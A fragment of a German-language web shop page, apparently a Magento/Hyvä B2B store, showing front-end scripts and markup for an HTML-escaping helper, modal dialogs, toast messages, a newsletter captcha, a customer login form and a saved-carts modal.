            neverAllowedElements: ['script', 'img', 'embed', 'iframe', 'video', 'source', 'object', 'audio'],
            generallyAllowedAttributes: ['id', 'class', 'href', 'title', 'style'],
            forbiddenAttributesByElement: {
                a: ['style']
            },
            escapeHtml(data, allowedTags) {
                var domParser = new DOMParser(),
                    fragment = domParser.parseFromString('<div></div>', 'text/html');

                fragment = fragment.body.childNodes[0];
                allowedTags = typeof allowedTags === 'object' && allowedTags.length ? allowedTags : null;

                if (allowedTags) {
                    fragment.innerHTML = data || '';
                    allowedTags = this._filterProhibitedTags(allowedTags);

                    this._removeComments(fragment);
                    this._removeNotAllowedElements(fragment, allowedTags);
                    this._removeNotAllowedAttributes(fragment);

                    return fragment.innerHTML;
                }

                fragment.textContent = data || '';

                return fragment.innerHTML;
            },
            _filterProhibitedTags(tags) {
                return tags.filter(function (n) {
                    return this.neverAllowedElements.indexOf(n) === -1;
                }.bind(this));
            },
            _removeComments(node) {
                var treeWalker = node.ownerDocument.createTreeWalker(
                        node,
                        NodeFilter.SHOW_COMMENT,
                        function () {
                            return NodeFilter.FILTER_ACCEPT;
                        },
                        false
                    ),
                    nodesToRemove = [];

                while (treeWalker.nextNode()) {
                    nodesToRemove.push(treeWalker.currentNode);
                }

                nodesToRemove.forEach(function (nodeToRemove) {
                    nodeToRemove.parentNode.removeChild(nodeToRemove);
                });
            },
            _removeNotAllowedElements(node, allowedTags) {
                var treeWalker = node.ownerDocument.createTreeWalker(
                        node,
                        NodeFilter.SHOW_ELEMENT,
                        function (currentNode) {
                            return allowedTags.indexOf(currentNode.nodeName.toLowerCase()) === -1 ?
                                NodeFilter.FILTER_ACCEPT
                                // SKIP instead of REJECT because REJECT also rejects child nodes
                                : NodeFilter.FILTER_SKIP;
                        },
                        false
                    ),
                    nodesToRemove = [];

                while (treeWalker.nextNode()) {
                    if (allowedTags.indexOf(treeWalker.currentNode.nodeName.toLowerCase()) === -1) {
                        nodesToRemove.push(treeWalker.currentNode);
                    }
                }

                nodesToRemove.forEach(function (nodeToRemove) {
                    nodeToRemove.parentNode.replaceChild(
                        node.ownerDocument.createTextNode(nodeToRemove.textContent),
                        nodeToRemove
                    );
                });
            },
            _removeNotAllowedAttributes(node) {
                var treeWalker = node.ownerDocument.createTreeWalker(
                        node,
                        NodeFilter.SHOW_ELEMENT,
                        function () {
                            return NodeFilter.FILTER_ACCEPT;
                        },
                        false
                    ),
                    i,
                    attribute,
                    nodeName,
                    attributesToRemove = [];

                while (treeWalker.nextNode()) {
                    for (i = 0; i < treeWalker.currentNode.attributes.length; i++) {
                        attribute = treeWalker.currentNode.attributes[i];
                        nodeName = treeWalker.currentNode.nodeName.toLowerCase();

                        if (this.generallyAllowedAttributes.indexOf(attribute.name) === -1  || // eslint-disable-line max-depth,max-len
                            this._checkHrefValue(attribute) ||
                            this.forbiddenAttributesByElement[nodeName] &&
                            this.forbiddenAttributesByElement[nodeName].indexOf(attribute.name) !== -1
                        ) {
                            attributesToRemove.push(attribute);
                        }
                    }
                }

                attributesToRemove.forEach(function (attributeToRemove) {
                    attributeToRemove.ownerElement.removeAttribute(attributeToRemove.name);
                });
            },
            _checkHrefValue: function (attribute) {
                return attribute.nodeName === 'href' && attribute.nodeValue.startsWith('javascript');
            }
        }
    }
</script>
<script>
    'use strict';

    (function () {
        const modals = [];
        const excludedFromFocusTrapping = new Set();

        function trapFocusInNextModalWithOverlay() {
            for (let idx = modals.length -1; idx >= 0; idx--) {
                const nextOnStack = modals[idx];
                const nextDialogElement = nextOnStack.instance.$refs[nextOnStack.name];
                if (! isOverlayDisabled(nextDialogElement)) {
                    hyva.trapFocus(nextDialogElement);
                    break;
                }
            }
        }

        function focusables(dialogElement) {
            const selector = 'button, [href], input, textarea, select, details, [tabindex]:not([tabindex="-1"])';
            return Array.from(dialogElement.querySelectorAll(selector))
                .filter(el => !el.hasAttribute('disabled'));
        }

        function firstVisible(elements) {
            const a = Array.from(elements);
            for (let i = 0; i < a.length; i++) {
                if (a[i].offsetWidth || a[i].offsetHeight || a[i].getClientRects().length) return a[i];
            }
            return null;
        }

        function isInViewport(element) {
            const rect = element && element.getBoundingClientRect();
            return rect &&
                rect.top >= 0 &&
                rect.left >= 0 &&
                rect.right <= window.innerWidth &&
                rect.bottom <= window.innerHeight;
        }

        function setFocusAfterTransition(dialogElement, duration) {
                        const nested = Array.from(dialogElement.querySelectorAll('[role="dialog"]'));
            const candidates = Array.from(dialogElement.querySelectorAll('[x-focus-first]'));
            next: for (let candidate of candidates) {
                for (let child of nested) {
                    if (child.contains(candidate)) continue next;
                }
                setTimeout(() => candidate.focus(), 50);
                break;
            }
            window.setTimeout(() => {
                const focusElement = firstVisible(dialogElement.querySelectorAll('[x-focus-first]')) ||
                    focusables(dialogElement)[0] ||
                    null;
                focusElement && isInViewport(focusElement) && focusElement.focus();
            }, Math.max(1, duration));
        }

        function determineTrigger($refs, dialog, trigger) {
                        if (typeof trigger === 'undefined' && typeof dialog === 'object' && dialog.target instanceof HTMLElement) {
                return dialog.target;
            }
                        if (typeof dialog === 'string' && typeof trigger === 'object' && trigger.target instanceof HTMLElement) {
                return trigger.target;
            }
                        if (typeof trigger === 'string') {
                try {
                    return $refs[trigger] || document.querySelector(trigger)
                } catch (e) {}
            }
                        if (trigger instanceof Element) {
                return trigger;
            }

                        return null;
        }

        function isOverlayDisabled(dialog) {
            return dialog && dialog.hasAttribute('x-no-overlay')
        }

        function areRemainingModalsWithoutOverlay(modals)
        {
            const overflowDisabled = modals.map(modal => modal.instance.$refs[modal.name]).filter(isOverlayDisabled);

            return overflowDisabled.length === modals.length;
        }

        window.hyva.modal = function(options) {

            const config = Object.assign({
                dialog: 'dialog',                 duration: 300,                 transitionEnter: 'transition ease-out duration-300',
                transitionEnterStart: 'opacity-0',
                transitionEnterEnd: 'opacity-100',
                transitionLeave: 'transition ease-in duration-300',
                transitionLeaveStart: 'opacity-100',
                transitionLeaveEnd: 'opacity-0',
            }, options);
            let lastHide = 0;

            return {
                opened: {},
                show(dialog, trigger) {
                    const focusTargetAfterHide = determineTrigger(this.$refs, dialog, trigger);
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    const dialogElement = this.$refs[name];
                    if (! dialogElement) {
                                                return;
                    }
                    const useOverlay = ! dialogElement.hasAttribute('x-no-overlay');

                    dialogElement.scrollTop = 0;

                                        if (this.opened[name]) {
                        return;
                    }

                    /*if (focusTargetAfterHide) {
                        focusTargetAfterHide.setAttribute('aria-expanded', 'true');
                    }*/

                    this.opened[name] = true;
                    useOverlay && this.$nextTick(() => hyva.trapFocus(dialogElement));
                    setFocusAfterTransition(dialogElement, config.duration);

                    const frame = {name, instance: this, focusTarget: focusTargetAfterHide, time: Date.now()};

                    modals.push(frame);
                    if (useOverlay) {
                        document.body.classList.add('overflow-hidden');
                    }
                    return new Promise(resolve => frame.resolve = resolve);
                },
                cancel() {
                    this.hide(false);
                },
                ok() {
                    this.hide(true);
                },
                hide(value) {
                                        if (Date.now() - lastHide < config.duration) {
                        return;
                    }
                    lastHide = Date.now();

                    const modal = modals.pop() || {};
                    const name = modal.name;
                    this.opened[name] = false;
                    hyva.releaseFocus(modal.instance.$refs[modal.name])
                    trapFocusInNextModalWithOverlay();

                    const nextFocusAfterHide = modal.focusTarget;
                    nextFocusAfterHide && setTimeout(() => {
                        // nextFocusAfterHide.setAttribute('aria-expanded', 'false');
                        nextFocusAfterHide.focus()
                    }, config.duration);

                    if (modals.length === 0 || areRemainingModalsWithoutOverlay(modals)) {
                        document.body.classList.remove('overflow-hidden');
                    }

                    window.dispatchEvent(new Event('modal-closed-' + name));

                    modal.resolve(value);
                },
                overlay(dialog) {
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    return {
                        ['x-show']() {
                            return this.opened[name]
                        },
                        ['x-transition:enter']: config.transitionEnter,
                        ['x-transition:enter-start']: config.transitionEnterStart,
                        ['x-transition:enter-end']: config.transitionEnterEnd,
                        ['x-transition:leave']: config.transitionLeave,
                        ['x-transition:leave-start']: config.transitionLeaveStart,
                        ['x-transition:leave-end']: config.transitionLeaveEnd,
                        ['@hyva-modal-show.window'](event) {
                            event.detail && event.detail.dialog === name && this.show(name, event.detail.focusAfterHide)
                        }
                    };
                }
            };
        }

        window.hyva.modal.peek = () => modals.length > 0 && modals[modals.length -1]

        window.hyva.modal.pop = function () {
            if (modals.length > 0) {
                const modal = modals[modals.length -1];
                modal.instance.hide();
            }
        }

        window.hyva.modal.excludeSelectorsFromFocusTrap = function (selectors) {
            typeof selectors === 'string' || selectors instanceof String
                ? excludedFromFocusTrapping.add(selectors)
                : selectors.map(selector => excludedFromFocusTrapping.add(selector));
        }

        window.hyva.modal.eventListeners = {
            keydown: event => {
                if (event.key === 'Escape') {
                    window.hyva.modal.pop();
                }
            },
                        mousedown: event => {
                if (modals.length > 0) {

                    const modal = modals[modals.length -1];
                    const dialog = modal.instance.$refs[modal.name];
                    //Fix 100ms - JIRA: NINO-157
                    if (modal.time + 100 < Date.now() && // if last click processing is more than 10ms ago
                        ! isOverlayDisabled(dialog) && // if dialog has overlay
                        ! dialog.contains(event.target)) { // if click is outside of dialog
                        modal.instance.hide();
                    }
                }
            }
        };

        document.addEventListener('keydown', window.hyva.modal.eventListeners.keydown);

        document.addEventListener('mousedown', window.hyva.modal.eventListeners.mousedown);
    })();
</script>
<script>
    function messageManager($messageContainer, messageTimeout){
        return {
            $messageContainer: $messageContainer,
            messageTimeout: messageTimeout,
            timeoutHandle: null,
            messageState: {
                0: 'success',
                1: 'error',
                2: 'warning'
            },
            renderMessage(state, message, clear = true) {
                window.clearTimeout(this.timeoutHandle);

                if(clear){
                    this.clear();
                }

                // Parameter with default values not working in IE11
                if (typeof this.messageTimeout === 'undefined') {
                    this.messageTimeout = 5000;
                }

                if (message !== '') {
                    state = !state ? 0 : state === 2 ? 2 : 1;
                    if (!this.messageState.hasOwnProperty(state)) {
                        console.error('Unknown message state: ' + state);
                    }

                    if(clear){
                        let div = this.$messageContainer.querySelector('div');
                        div.innerHTML = message;

                        this.$messageContainer.classList.add('message-manager-msg');
                        this.$messageContainer.classList.add(this.messageState[state]);
                        this.$messageContainer.classList.remove('hidden');
                    }else {
                        let msgContainer = this.$messageContainer.cloneNode(false);
                        msgContainer.classList.add('message-manager-msg');

                        let div = document.createElement("div");
                        div.innerHTML = message;

                        msgContainer.appendChild(div);
                        this.$messageContainer.after(msgContainer);

                        msgContainer.classList.add(this.messageState[state]);
                        msgContainer.classList.remove('hidden');
                    }

                    if (this.messageTimeout > 0) {
                        this.timeoutHandle = setTimeout(() => {
                            this.clear();
                        }, this.messageTimeout);
                    }
                }
            },
            clear() {
                let msgs = this.$messageContainer.parentElement.querySelectorAll('.message-manager-msg');

                msgs.forEach((msg) => {
                    msg.classList.remove('success','error','warning');
                    msg.classList.add('hidden');
                    msg.querySelector('div').innerHTML = '';
                })
            }
        }
    }
</script>
<script>
    'use strict';

    function initToast() {
        return {
            counter: 0,
            toasts: [],
            createToast(event) {
                const index = this.toasts.length
                let message = event.detail.message;
                let type = event.detail.type;
                let totalVisible =
                    this.toasts.filter((toast) => {
                        return toast.visible
                    }).length + 1
                this.toasts.push({
                    id: this.counter++,
                    message,
                    type,
                    visible: true,
                })
                setTimeout(() => {
                    this.destroyToast(index)
                }, 3000 * totalVisible)
            },
            destroyToast(index) {
                this.toasts[index].visible = false
            },
        }
    }
</script>


<div x-data="initToast()" @create-toast.window="createToast(event)" class="absolute top-0 right-0 p-4 overflow-x-hidden">
    <template
        x-for="(toast, index) in toasts"
        :key="toast.id"
    >
        <div
            x-show="toast.visible"
            @click="destroyToast(index)"
            x-transition:enter="transition ease-in duration-200"
            x-transition:enter-start="transform opacity-0 translate-y-2"
            x-transition:enter-end="transform opacity-100"
            x-transition:leave="transition ease-out duration-500"
            x-transition:leave-start="transform translate-x-0 opacity-100"
            x-transition:leave-end="transform translate-x-full opacity-0"
            class="fixed bottom-0 right-0 bg-gray-900 bg-gradient-to-r text-white p-3 rounded mb-3 mr-3 shadow-lg flex items-center"
            :class="{
				'bg-message-info': toast.type === 'info',
				'bg-message-success': toast.type === 'success',
				'bg-message-warning': toast.type === 'warning',
				'bg-message-error': toast.type === 'error',
				}"
        >
            <svg
                x-show="toast.type == 'info'"
                class="w-6 h-6 mr-2"
                xmlns="http://www.w3.org/2000/svg"
                viewBox="0 0 20 20"
                fill="currentColor"
            >
                <path
                    fill-rule="evenodd"
                    d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z"
                    clip-rule="evenodd"
                />
            </svg>
            <svg
                x-show="toast.type == 'success'"
                class="w-6 h-6 mr-2"
                xmlns="http://www.w3.org/2000/svg"
                viewBox="0 0 20 20"
                fill="currentColor"
            >
                <path
                    fill-rule="evenodd"
                    d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z"
                    clip-rule="evenodd"
                />
            </svg>
            <svg
                x-show="toast.type == 'warning'"
                class="w-6 h-6 mr-2"
                xmlns="http://www.w3.org/2000/svg"
                viewBox="0 0 20 20"
                fill="currentColor"
            >
                <path
                    fill-rule="evenodd"
                    d="M8.257 3.099c.765-1.36 2.722-1.36 3.486 0l5.58 9.92c.75 1.334-.213 2.98-1.742 2.98H4.42c-1.53 0-2.493-1.646-1.743-2.98l5.58-9.92zM11 13a1 1 0 11-2 0 1 1 0 012 0zm-1-8a1 1 0 00-1 1v3a1 1 0 002 0V6a1 1 0 00-1-1z"
                    clip-rule="evenodd"
                />
            </svg>
            <svg
                x-show="toast.type == 'error'"
                class="w-6 h-6 mr-2"
                xmlns="http://www.w3.org/2000/svg"
                viewBox="0 0 20 20"
                fill="currentColor"
            >
                <path
                    fill-rule="evenodd"
                    d="M10 18a8 8 0 100-16 8 8 0 000 16zM8.707 7.293a1 1 0 00-1.414 1.414L8.586 10l-1.293 1.293a1 1 0 101.414 1.414L10 11.414l1.293 1.293a1 1 0 001.414-1.414L11.414 10l1.293-1.293a1 1 0 00-1.414-1.414L10 8.586 8.707 7.293z"
                    clip-rule="evenodd"
                />
            </svg>
            <div x-text="toast.message"></div>
        </div>
    </template>
</div>
<div x-data="{...hyva.modal(),...recommendationModal()}"
     x-bind="eventListeners"
     x-cloak>
    <div x-cloak    x-bind="overlay('recommendationItemsSlider')"
    x-spread="overlay('recommendationItemsSlider')"
    class="fixed inset-0 bg-black bg-opacity-50 z-50">
    <div class="fixed flex justify-center items-center text-left z-40 inset-0">
        <div x-ref="recommendationItemsSlider" role="dialog" aria-modal="true"
                                                  class="relative !p-0 min-w-[300px] sm:min-w-[400px] bg-white shadow-xl rounded-lg max-h-screen overflow-auto overscroll-y-contain w-[80%] !rounded recommendationItemsSlider ">
            <button type="button"
                    @click.stop="cancel"
                    aria-label="Abbrechen"
                    class="absolute top-2 right-2 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded text-sm p-1.5 ml-auto inline-flex items-center z-10 !outline-none"
                    data-unique-id="recommendationItemsSlider-close-button"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>Schlie&#xDF;en</title></svg>
            </button>
            <div class="w-full pb-0">
        <div class="w-full h-12 bg-primary">
            <div class="flex gap-2 h-full items-center px-10">
                <span class="text-sm text-white">Empfehlungen für Artikel:</span>
                <span class="text-sm text-white font-bold" x-text="modalSku">
                </span>
            </div>
        </div>
        <div x-ref="modalContent" class="px-10 overflow-x-hidden"></div>
        </div>        </div>
    </div>
    </div>
</div>
<script>
    function recommendationModal(){
        return {
            modalSku: '',
            url: 'https://shop.marantec.com/eu_de/prolinecatalog/ajax/getrecommendationslider/',
            defaultContent: '<div class="message info my-5"><span>' +
                'Aktuell gibt es keine Empfehlungen für diesen Artikel' +
            '</span></div>',
            eventListeners: {
                ['@recommendation-items-slider-load.window'](event) {

                    let params = { product_id: event.detail.productId };

                    //open tab by product link type
                    if(event.detail.hasOwnProperty('activeType')){
                        params.activeType = event.detail.activeType;
                    }

                    proline.fetch(
                        this.url, "GET",
                        params
                    ).then((result) => {
                        result = JSON.parse(result);
                        if(result.success){
                            let div = document.createElement('div');

                            div.innerHTML = result.template;
                            proline.addScriptsToDocumentHead(div);

                            this.modalSku = result.sku;

                            div.querySelector("#slider").childElementCount
                                ? this.$refs.modalContent.innerHTML = div.innerHTML
                                : this.$refs.modalContent.innerHTML = this.defaultContent;

                            this.show('recommendationItemsSlider');
                            this.$dispatch("recommendation-items-slider-loaded");
                        }
                    })
                }
            },
        }
    }
</script>
    <!-- EP PROLINE Monitoring:OK -->
<div id="imi_friendly_captcha_newsletter"
     class="frc-captcha"
     data-sitekey="FCMI1RAKIQD3RVQE"
          data-lang="de"
     data-callback="captchaSolved_imi_friendly_captcha_newsletter"
></div>
<script>'use strict';

document.addEventListener('DOMContentLoaded', function () {
    function setButtonDisabled(disabled) {
        const button = Array.from(document.getElementById('imi_friendly_captcha_newsletter').closest('form').elements).find(el => el.type === 'submit');
        if (!button) {
            return;
        }
        button.disabled = disabled;
    }

    setButtonDisabled(true);

    window.captchaSolved_imi_friendly_captcha_newsletter = function () {
        setButtonDisabled(false);
    }
});</script><script> 'use strict';

    if (document.getElementById('newsletter-validate-detail')) {
        document.getElementById('newsletter-validate-detail').append(document.getElementById('imi_friendly_captcha_newsletter'));
    } else {
        document.getElementById('imi_friendly_captcha_newsletter').remove();
    }</script><div x-data="{
    ...hyva.modal(),
    init() {
        window.openCustomerLoginModal = function (event) {
            this.show('customer-login-modal', event);
        }.bind(this);

        ['div.pricehide_infobox a', 'div.summary-after a'].forEach(selector => {
            document.querySelectorAll(selector).forEach(el => {
                el.addEventListener('click', (evt) => {
                    if (el.href.includes('customer/account/login')) {
                        window.openCustomerLoginModal();
                        evt.preventDefault();
                    }
                });
            });
        });
    }
}" x-init="init()">
    <div x-cloak    x-bind="overlay('customer-login-modal')"
    x-spread="overlay('customer-login-modal')"
    class="fixed inset-0 bg-black bg-opacity-50 z-50">
    <div class="fixed flex justify-center items-center text-left z-40 inset-0">
        <div x-ref="customer-login-modal" role="dialog" aria-modal="true"
                                                  class="relative !p-0 min-w-[300px] sm:min-w-[400px] inline-block bg-white shadow-xl rounded-lg p-10 max-h-screen overflow-auto overscroll-y-contain lg:min-w-[960px] ">
            <button type="button"
                    @click.stop="cancel"
                    aria-label="Abbrechen"
                    class="absolute top-2 right-2 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded text-sm p-1.5 ml-auto inline-flex items-center z-10 !outline-none"
                    data-unique-id="customer-login-modal-close-button"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>Schlie&#xDF;en</title></svg>
            </button>
                <div class="login-container max-w-5xl p-8"><div class="w-full card mr-4 flex-1 !p-8">
    <div aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://shop.marantec.com/eu_de/customer/account/loginPost/"
              method="post"
              x-data="initCustomerLoginForm69789080395ca()"
              @submit.prevent="submitForm()"
              id="customer-login-form-69789080395ca">
            <input name="form_key" type="hidden" value="eFA0yDpApaU2bFJb" />            <fieldset class="fieldset login">
                <legend class="border-b py-2 w-full">
                    <h2 class="text-xl font-semibold title-font text-primary">
                        <strong id="block-customer-login-heading"
                                role="heading"
                                aria-level="2">Anmelden</strong>
                    </h2>
                </legend>
                <div class="field email required">
                    <label class="label" for="email-69789080395ca"><span>E-Mail</span></label>
                    <div class="control">
                        <input name="login[username]"
                               class="rounded-md w-full md:w-[80%] border border-gray-300 text-sm"
                               required
                               value=""
                               autocomplete="off"
                               id="email-69789080395ca"
                               type="email"
                               title="E-Mail"/>
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-69789080395ca" class="label"><span>Passwort</span></label>
                    <div class="control flex items-center">
                        <input name="login[password]"
                               class="rounded-md w-full md:w-[80%] border border-gray-300 text-sm"
                               required
                               :type="showPassword ? 'text' : 'password'"
                               autocomplete="off"
                               id="pass-69789080395ca"
                               title="Passwort"
                        />
                        <button
                             type="button"
                             x-on:click="showPassword = !showPassword"
                             :aria-pressed="showPassword ? 'true' : 'false'"
                             class="cursor-pointer px-4"
                             :aria-label="showPassword ? 'Passwort\u0020verstecken' : 'Passwort\u0020anzeigen'"
                        >
                            <template x-if="!showPassword">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" class="w-5 h-5" role="img">
<path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.32341 11.4467C2.81066 6.97571 7.02791 3.75 12.0005 3.75C16.9708 3.75 21.1864 6.97271 22.6755 11.4405C22.7959 11.8015 22.796 12.1922 22.6759 12.5533C21.1886 17.0243 16.9714 20.25 11.9988 20.25C7.02847 20.25 2.81284 17.0273 1.32374 12.5595C1.2034 12.1985 1.20328 11.8078 1.32341 11.4467ZM17.25 12C17.25 14.8995 14.8995 17.25 12 17.25C9.1005 17.25 6.75 14.8995 6.75 12C6.75 9.1005 9.1005 6.75 12 6.75C14.8995 6.75 17.25 9.1005 17.25 12Z"/>
<title>eye</title></svg>
                            </template>
                            <template x-if="showPassword">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5" width="24" height="24" role="img">
  <path fill-rule="evenodd" d="M3.707 2.293a1 1 0 00-1.414 1.414l14 14a1 1 0 001.414-1.414l-1.473-1.473A10.014 10.014 0 0019.542 10C18.268 5.943 14.478 3 10 3a9.958 9.958 0 00-4.512 1.074l-1.78-1.781zm4.261 4.26l1.514 1.515a2.003 2.003 0 012.45 2.45l1.514 1.514a4 4 0 00-5.478-5.478z" clip-rule="evenodd"/>
  <path d="M12.454 16.697L9.75 13.992a4 4 0 01-3.742-3.741L2.335 6.578A9.98 9.98 0 00.458 10c1.274 4.057 5.065 7 9.542 7 .847 0 1.669-.105 2.454-.303z"/>
<title>eye-off</title></svg>
                            </template>
                        </button>
                    </div>
                </div>

                                
                <div class="w-full">
                                    </div>
                <div class="mandatory">
                    * Pflichtfelder                </div>

                <div class="md:flex justify-between reverse pt-6 pb-2 items-center text-sm">
                        <button type="submit" class="btn btn-primary font-semibold disabled:opacity-75 text-sm w-full md:w-auto py-2 md:py-1 mb-3 md:mb-0" name="send"
                                                    >
                            <span>Anmelden</span></button>
                                            <a class="underline text-secondary"
                           href="https://shop.marantec.com/eu_de/customer/account/forgotpassword/">
                            <span>Passwort vergessen?</span>
                        </a>
                                    </div>

                <div>
                    <template x-if="displayErrorMessage">
                        <p class="text-red flex items-center">
                            <span class="inline-block w-8 h-8 mr-3">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" role="img">
<path d="M12 9V12.75M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12ZM12 15.75H12.0075V15.7575H12V15.75Z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>exclamation-circle</title></svg>
                            </span>
                            <template x-for="errorMessage in errorMessages">
                                <span x-html="errorMessage"></span>
                            </template>
                        </p>
                    </template>
                </div>
            </fieldset>
        </form>
    </div>
        <script>
        function initCustomerLoginForm69789080395ca() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                showPassword: false,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // do not rename $form, the variable is the expected name in the recaptcha output
                    const $form = document.querySelector('#customer-login-form-69789080395ca');
                    
                    if (this.errors === 0) {
                        hyva.setCookie('login_redirect', window.location.href);
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
<div class="grid grid-cols-1 gap-y-4">

        <div class="w-full card flex-1 p-8">
        <legend class="border-b py-2 w-full mb-3">
            <h2 class="text-xl font-semibold title-font text-primary">
                                <strong id="block-new-customer-heading" role="heading" aria-level="2">Anfrage auf Registrierung</strong>
            </h2>
        </legend>
        <div class="block-content text-sm text-secondary-darker">
            <p><p>Unser Angebot richtet sich <strong>ausschließlich an Fachhändler</strong>. Als Endverwender wenden Sie sich bitte an unsere Fachhandelspartner – nutzen Sie dazu gerne unsere <span style="text-decoration: underline;"><a href="https://www.marantec.com/de/fachhaendlersuche">Fachhändlersuche</a>.</span></p>
<p class="mb-2 whitespace-pre-wrap">&nbsp;</p>
<p>Bitte beachten Sie, dass im Rahmen des Registrierungsprozesses eine Überprüfung Ihrer Angaben erfolgt. Es besteht die Möglichkeit, dass Ihre Registrierung aufgrund der spezifischen Anforderungen unseres Kundenportals abgelehnt wird. Wir danken Ihnen für Ihr Verständnis.</p></p>
            <div class="flex pt-6 pb-2 items-center text-sm">
                <button x-data="{}" @click="window.location = 'https://shop.marantec.com/eu_de/customer/account/create/'"
                        class="btn btn-primary font-semibold text-sm w-full md:w-auto py-2 md:py-1">
                                        <span>Registrierungsanfrage</span>
                </button>
            </div>
        </div>
    </div>
</div>
</div>
        </div>
    </div>
    </div>
</div>
<script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"AT":{"name":"\u00d6sterreich","regions":{"102":{"code":"BL","name":"Burgenland"},"99":{"code":"KN","name":"K\u00e4rnten"},"96":{"code":"NO","name":"Nieder\u00f6sterreich"},"97":{"code":"OO","name":"Ober\u00f6sterreich"},"98":{"code":"SB","name":"Salzburg"},"100":{"code":"ST","name":"Steiermark"},"101":{"code":"TI","name":"Tirol"},"103":{"code":"VB","name":"Vorarlberg"},"95":{"code":"WI","name":"Wien"}}},"DE":{"name":"Deutschland","regions":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}}},"data_id":1769508992},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"payments":[],"wishlist":{"items":[]},"amga4_event_pool":[],"proline":[],"prolinemulticart":[],"amga4_hyva_event_pool":[],"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"paypal-billing-agreement":[]}</script>
<div x-data="{...multiCartModal(),...hyva.modal()}"
     id="proLine-multicart-modal"
     class="proLine-multicart-wrapper bg-white"
     x-bind="eventListeners" x-cloak>

    <div x-cloak    x-bind="overlay('proline-product-multicart-modal')"
    x-spread="overlay('proline-product-multicart-modal')"
    class="fixed inset-0 bg-black bg-opacity-50 z-50">
    <div class="fixed flex justify-center items-center text-left z-40 inset-0">
        <div x-ref="proline-product-multicart-modal" role="dialog" aria-modal="true"
                                         aria-label="Gespeicherte&#x20;Warenk&#xF6;rbe"
                                     class="relative !p-0 min-w-[300px] sm:min-w-[400px] inline-block bg-white shadow-xl rounded-lg p-10 max-h-screen overflow-auto overscroll-y-contain h-full top-10 !rounded text-gray-700 max-w-[1100px] bg-white flex flex-col ">
            <button type="button"
                    @click.stop="cancel"
                    aria-label="Abbrechen"
                    class="absolute top-2 right-2 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded text-sm p-1.5 ml-auto inline-flex items-center z-10 !outline-none"
                    data-unique-id="proline-product-multicart-modal-close-button"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>Schlie&#xDF;en</title></svg>
            </button>
            <div id="multicart_tab_set" >
                            <div class="space-y-6">
                                
                            </div>
                        </div>        </div>
    </div>
    </div>
</div>
<script>
    function multiCartModal() {
        return {
            productId: '',
            eventListeners: {
